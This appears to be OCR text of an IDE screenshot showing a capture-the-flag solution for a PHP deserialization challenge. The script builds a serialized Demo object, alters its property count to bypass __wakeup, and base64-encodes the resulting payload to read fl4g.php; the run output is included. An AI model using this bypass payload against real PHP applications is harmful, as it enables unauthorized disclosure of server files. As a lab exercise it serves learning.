 <?php
class Demo {
private $file = 'index.php';
//protected $file1 = 'index.php';
public function __construct($file) {
$this->file = $file;
//$this->file1 = $file1;
}
function __destruct() {
echo @highlight_file($this->file, return: true);
}
function __wakeup() {
if ($this->file != 'index.php') {
//the secret is in the fl4g.php
$this->file = 'index.php';
}
}
}
$a = new Demo( file: "fl4g.php");
echo serialize($a)."\n";
//O:4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}
echo base64_encode( data: 'O:+4:"Demo":2:{s:10:" Demo file";s:8:"fl4g.php";}');
Demo › __wakeup()
tx.php
C:\phpStudy\PHPTutorial\php\php-7.0.12-nts\php.exe F:\PHPstorm\PHPstormProjects\tx.php
O:4:"Demo":1:{s:10:" Demo file";s:8:"fl4g.php";}
TzorNDoiRGVtbyI6Mjp7czoxMDoiIERlbW8gZmlsZSI7czo4OiJmbDRnLnBocCI7fQ==
Process finished with exit code 0